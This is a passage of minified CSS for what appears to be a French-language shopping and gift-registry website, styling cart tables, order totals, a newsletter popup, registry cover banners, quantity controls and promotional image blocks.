.text.first{width:43.5%;display:inline-block;margin:0}.BO .BOBODY table.cart-items tr .adr-box .text.second{width:42.4%;display:inline-block;margin-left:0}.BO .BOBODY table.cart-items thead{background:#ddd}.BO .BOBODY table.cart-items thead th{color:#333;text-align:left}.BO .BOBODY table.cart-items .ui-qty-bx *{text-align:center}.BO .BOBODY table.cart-items .ui-qty-bx .text{width:20px;display:block;margin:5px auto;padding:5px 4px;font-size:86%}.BO .BOBODY table.cart-items .ui-qty-bx .btn{padding:0;width:30px;height:20px}.BO .BOBODY .total-sum{background:#fcfcfc;float:right;margin:20px 0 10px;border-collapse:collapse;width:100%}.BO .BOBODY .total-sum tr.tht td,.BO .BOBODY .total-sum tr.tva td{padding:10px;font-size:85%;color:#bbb}.BO .BOBODY .total-sum tr.coupon-code,.BO .BOBODY .total-sum tr.dcost,.BO .BOBODY .total-sum tr.st,.BO .BOBODY .total-sum tr.tht,.BO .BOBODY .total-sum tr.tttc,.BO .BOBODY .total-sum tr.tva{border-bottom:2px dotted #ddd}.BO .BOBODY .total-sum tr.coupon-code td:nth-child(2),.BO .BOBODY .total-sum tr.dcost td:nth-child(2),.BO .BOBODY .total-sum tr.st td:nth-child(2),.BO .BOBODY .total-sum tr.tht td:nth-child(2),.BO .BOBODY .total-sum tr.tttc td:nth-child(2),.BO .BOBODY .total-sum tr.tva td:nth-child(2){text-align:right}.BO .BOBODY .total-sum tr.coupon-code{border-bottom:0}.BO .BOBODY .total-sum tr.coupon-code .text-mute{text-transform:none;font-weight:400}.BO .BOBODY .total-sum tr.coupon-code select{padding:5px;font-size:85%}.BO .BOBODY .total-sum tr.coupon-code button{font-size:85%;padding:6px 12px}.BO .BOBODY .total-sum tr.coupon-code input{font-size:85%;padding:6px 5px}.BO .BOBODY .total-sum tr.tttc{background:#f1f1f1;border-bottom:0}.BO .BOBODY .total-sum tr.tttc td{font-size:120%}.BO .BOBODY .total-sum td,.BO .BOBODY .total-sum th{padding:5px;text-transform:uppercase;font-weight:700}.BO .help{margin:0;padding:0}.BO .help .span-2-of-4{width:49.2%;background:#f1f1f1;padding:0}.BO .help .span-2-of-4.first{margin-left:0}.BO .help .span-2-of-4.last{margin-right:0}.BO .help .span-2-of-4 ul li{padding:3px 5px}.BO .help .span-2-of-4 ul li span{width:80%;font-size:90%;margin:5px;text-transform:uppercase;font-weight:700;display:inline-block;position:relative;vertical-align:middle}.BO .help .span-2-of-4 ul li span.l{background:url(../img/sprite1.png) no-repeat}.BO .help .span-2-of-4 ul li span.l1{background-position:-233px -140px;width:38px;height:38px}.BO .help .span-2-of-4 ul li span.l2{background-position:-177px -149px;width:38px;height:38px}.BO .help .span-2-of-4 ul li span.l3{background-position:-91px -140px;width:37px;height:37px}.BO .help .span-2-of-4 ul li span.l4{background-position:-133px -137px;width:40px;height:40px}.BO .help .span-2-of-4 ul li span.l5{background-position:-42px -140px;width:43px;height:37px}.BO .help .span-2-of-4 ul li span.l6{background-position:-287px -145px;width:40px;height:35px}.bo-page-content{width:800px!important}._xloader{display:inline-block;float:right;width:16px;height:16px;background:url(../img/ajxl1.gif) no-repeat}._xloader.inside{background:url(../img/ajxloader.gif) no-repeat;vertical-align:top;position:relative}._xloader.primary{background:url(../img/ajax-loader_fff-771B56.gif) no-repeat}#nl-subscribe{background:#666;overflow:hidden;height:400px;width:550px}#nl-subscribe .social-buttons{margin:0;padding:0;top:-25px;left:10px;position:relative;background:#666}#nl-subscribe .social-buttons li{float:left}#nl-subscribe .social-buttons li.fb-like{position:absolute;top:20px;left:10px}#nl-subscribe .social-buttons li.plus-one{position:absolute;top:10px;left:70px}#nl-subscribe .social-buttons li.twitter-follow{position:absolute;top:20px;left:130px}#nl-subscribe .text-mute{color:#ccc;display:block;font-size:85%}#nl-subscribe .nl-subscribe-header{background:url(../img/newsletter-header-bg.jpg) no-repeat 0 0 #771b56;width:550px;height:254px}#nl-subscribe .nl-subscribe-header p{opacity:0;display:none}#nl-subscribe .nl-subscribe-form{position:relative;background:#666;padding:20px}#nl-subscribe .nl-subscribe-form .text{width:70%;padding:15px 5px;border:1px solid #fff;text-transform:uppercase;font-size:90%}#nl-subscribe .nl-subscribe-form .text:focus{text-transform:none}#nl-subscribe .nl-subscribe-form .btn{text-transform:uppercase;padding:15px 30px;margin:auto 0;font-size:90%}#nl-subscribe .nl-subscribe-form .btn:hover{border:1px solid #771b56;background:#771b56}#nl-subscribe .nl-subscribe-form .message-text{color:#f1f1f1;margin:2px 0;position:absolute;top:0}.ui-row.top{height:339px;margin-top:-10px}.ui-row .ui-reg-cover-holder{position:absolute;width:100%;left:0;background:#ddd}.ui-row .ui-reg-cover-holder.ui-e11{background:url(../img/__wedding-cover__.jpg) no-repeat center #fff}.ui-row .ui-reg-cover-holder.ui-e12{background:url(../img/__birthday-cover__.jpg) no-repeat center #fff}.ui-row .ui-reg-cover-holder.ui-e13{background:url(../img/__birth-cover__.jpg) no-repeat center #fff}.ui-reg-cover .group{width:990px;margin:0 auto}.ui-reg-cover .group .ui-reg-title h1{font-weight:300;font-size:3em;margin:5px auto}.ui-reg-cover .group .ui-reg-infos{background:rgba(255,255,255,.8);padding:10px;width:400px}.ui-reg-cover .group .ui-reg-infos p{padding:0;margin:5px 0}.ui-reg-cover .group .ui-reg-infos p.imprtnt{font-size:150%}.ui-reg-cover .ui-reg-about{margin-left:0}.ui-reg-cover .ui-reg-act{margin-left:0;float:right}.ui-reg-cover .ui-reg-act .btn{margin:5px 0;padding:13px 20px}.ui-reg-cover .ui-reg-stats{background:rgba(255,255,255,.9);width:100%}.ui-reg-cover .ui-reg-stats .group{width:990px;margin:0 auto}.ui-reg-cover .ui-reg-stats .group .ui-reg-event-type{margin-right:35px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event{display:block;background:url(../img/sprite3.png) no-repeat;position:relative;margin-top:50%}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-11{background-position:0 -20px;width:51px;height:34px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-12{background-position:-67px 0;width:49px;height:54px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-13{background-position:-131px -20px;width:48px;height:37px}.ui-reg-cover .ui-reg-stats .col b{font-size:350%;font-weight:700;display:block;color:#bbb}.ui-reg-cover .ui-reg-stats .col span{text-transform:uppercase;font-weight:300;color:#bbb;font-size:90%}.ui-row.ui-reg-container{margin-top:10px}.ui-reg-filter li{float:left;margin:auto 3px}.ui-reg-filter li .btn.active{background:0 0}.ui-reg-filter li .btn.active:hover{border:1px solid #f1f1f1;color:#333}.ui-reg-filter li form{top:-2px;position:relative}.ui-reg-filter li form input.text{width:360px;background:#f1f1f1;border:1px solid #f1f1f1}.ui-reg-filter li form input.text:focus{background:#fff}.ui-reg-filter li form button{padding:7px 6px;margin:0 -5px;top:-1px;position:relative}.ui-reg-filter li form button .blabel{display:none}.ui-reg-event{display:block;background:url(../img/sprite3.png) no-repeat;position:relative;margin-top:50%}.ui-reg-event.ui-is-11{background-position:0 -20px;width:51px;height:34px}.ui-reg-event.ui-is-12{background-position:-67px 0;width:49px;height:54px}.ui-reg-event.ui-is-13{background-position:-131px -20px;width:48px;height:37px}.reg-pay{width:24%}.reg-pay p{color:#777;text-align:justify}.more-container{padding:5px 0}.add-to-cart-container{margin:0 0 5px}.add-to-cart-container .btn{margin-bottom:5px}.ui-item-qty button{padding:5px 10px}.ui-item-qty .text{padding:0;width:28px;margin:0;height:28px;vertical-align:top;margin-top:1px}.dmark{background:url(../img/dmark.png) no-repeat;height:54px;width:42px;display:block}.product-box .ui-contribted-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.product-box .ui-contribted-overlay .ui-contributed-overlay-inner{background:#fff;width:100%;height:100%;opacity:.9}.product-box .ui-contribted-overlay .ui-contributed-overlay-inner:hover{opacity:0}.product-box .ui-contribted-overlay .ui-mark{display:block;padding:7px;font-weight:300;position:absolute;bottom:50%;color:#666;font-size:189%;text-transform:uppercase;right:0;left:0}.product-box .dmark{float:right}.ui-pgbx img{width:990px;height:150px;background-repeat:no-repeat}.ui-pgbx .ui-sye{background-image:url(../img/__ui-sye.jpg)}.ui-pgbx .ui-stv{background-image:url(../img/promos/selection-speciale-saint-valentin.jpg)}.ui-pgbx .ui-antistv{background-image:url(../img/promos/selection-speciale-anti-saint-valentin_.jpg)}.ui-pgbx .ui-antistv_{background-image:url(../img/promos/selection-speciale-anti-saint-valentin.jpg)}.ui-inline li{float:left;margin-right:10px}.ui-inline li:last-child{margin-right:0}.ui-inline li:first-child{margin-left:0}.ui-inline.more-reg{margin:10px 0}.ui-inline.more-reg li{margin-right:10px;height:60px}.ui-update-qty{background:#ddd}.ui-update-qty .ui-qty-less,.ui-update-qty .ui-qty-more,.ui-update-qty .ui-qty-value{display:block}.ui-update-qty .ui-qty-value{width:30px;height:30px}.ui-update-qty .ui-qty-less,.ui-update-qty .ui-qty-more{text-align:center;vertical-align:middle}._item-qty{width:200px;padding:5px;text-align:left;text-transform:uppercase;font-size:85%}._item-qty .icon-question-mark{cursor:pointer}._item-qty button,._item-qty input{text-align:center}._item-qty button,._item-qty input,._item-qty select{border:1px solid #ddd;font-weight:700}._item-qty select{width:98px!important}._item-qty label{width:60px!important;float:left;vertical-align:bottom;margin-top:10px}ul.indented li{margin-left:10px}.ui-delivery-inputs input{font-size:85%}.ui-delivery-inputs input.text{width:90%}.ui-range-slider .noUi-base .noUi-handle{border-radius:10px}.noUi-handle{margin:-5px 0 0 -1px}.ui-range-slider .noUi-base{height:9px}.noUI-active{border-radius:10px;border:1px solid #333}.ui-range-slider .noUi-base .noUi-handle{height:17px;width:17px}h1.big.rtl{text-align:right}.ui-presse-release-medias .grid_3{height:100px;text-align:center}.ui-presse-release-medias .grid_3 a img{background:url(../img/presse-logos-sprite.png) no-repeat}.fb-buttons{width:56px!important;overflow:hidden;float:right;margin:5px 0}.ui-item-options{list-style-type:square;margin-left:20px}.create-reg-steps{position:relative}.create-reg-steps h3{top:0;margin:0;text-align:center;font-weight:300;font-size:2em}.create-reg-steps ol{list-style:none;padding:0;margin:20px 0}.create-reg-steps ol li{color:#666;width:20%;text-align:center;float:left}.create-reg-steps ol li .snbr{border-radius:40px;border:2px solid #666;font-weight:700;font-size:1.3em;padding:10px 15px}.create-reg-steps ol li .scontent{margin:15px 0;display:block}.create-reg-steps ol li .scontent strong{text-transform:uppercase}.aboutit{background:#f1f1f1;width:100%;position:relative}#fixed-bar-quick{height:70px}#fixed-bar-quick .container_12{position:relative;margin:0 auto;width:990px;box-shadow:1px 0 40px 0 #ccc}#fixed-bar-quick .container_12 .close-bar{position:absolute;top:-5px;right:0;font-size:1.4em;color:#fff;z-index:1}#fixed-bar-quick .container_12 .grid_6{position:relative;font-weight:700;height:70px;width:50%;background:#ddd;padding:0;margin:0}#fixed-bar-quick .container_12 .grid_6 .btn{font-weight:700}#fixed-bar-quick .container_12 .grid_6.left{background:#f1f1f1}#fixed-bar-quick .container_12 .grid_6.left .three{right:-20px}#fixed-bar-quick .container_12 .grid_6.left .two{color:#666}#fixed-bar-quick .container_12 .grid_6.right{background:#666}#fixed-bar-quick .container_12 .grid_6 ul li{float:left;width:50%}#fixed-bar-quick .container_12 .grid_6 ul li.one{position:absolute;top:30px;left:30px}#fixed-bar-quick .container_12 .grid_6 ul li.three{position:absolute;top:10px;width:130px;right:20px}#fixed-bar-quick .container_12 .grid_6 ul li.two{text-align:left;position:absolute;top:-10px;left:50px;font-weight:700;font-size:1.5em;color:#fff}.h-icon{display:block;background-image:url(../img/header-sprites.png);background-repeat:no-repeat;margin:0 auto}.h-icon.h-icon-1{background-position:0 -3px;width:24px;height:24px}.h-icon.h-icon-2{background-position:-73px -3px;width:31px;height:27px}.h-icon.h-icon-3{background-position:-34px 0;width:28px;height:30px}.h-icon.h-icon-4{background-position:-118px -2px;width:21px;height:27px}.h-icon.h-icon-5{background-position:-147px -4px;width:23px;height:23px}.h-icon.h-icon-5+strong{font-weight:700!important;font-size:1em!important;margin-left:-10px!important}.h-icon.h-icon-6{background-position:-175px -3px;width:33px;height:27px}.h-icon.h-icon-7{background-position:-214px -1px;width:28px;height:28px}.h-icon.user-icon{background-position:-250px -1px;width:30px;height:32px;position:absolute;left:-35px}.buttons-grid{overflow:hidden;display:block;text-align:center}.buttons-grid li{float:left;margin:5px;width:23%}.buttons-grid li a{display:block}.ea li{float:left;margin:5px 20px;width:40%}.ui-widget{font-size:.9em}.ea-container .col{width:28.8%}.topbanner{text-align:center;background-color:#e4e3e8;padding:0}.topbanner .topbanner-text{padding:5px 0;text-transform:uppercase;font-weight:600;background-color:#e4e3e8}.topbanner .topbanner-text img{vertical-align:middle}.topbanner .topbanner-text span{font-size:20px}.topbanner .topbanner-img{display:none}.icflix-container .plan{font-size:20px}.icflix-container .plan .price{font-weight:700;color:#771B56}.section__heading{font-weight:300;font-size:2em}.m-feature__item{border:1px solid #ccc;background-color:#ccc;color:#fff;width:30%!important;text-align:center;padding:5px;border-radius:2px}.m-feature__item div[class*=icon]{font-size:3em}.m-feature__item div[class*=icon]:before{margin-left:0;color:#AFAFAF;font-size:1.5em}.m-feature__item-content{font-size:15px;text-transform:uppercase;letter-spacing:1px;line-height:23px}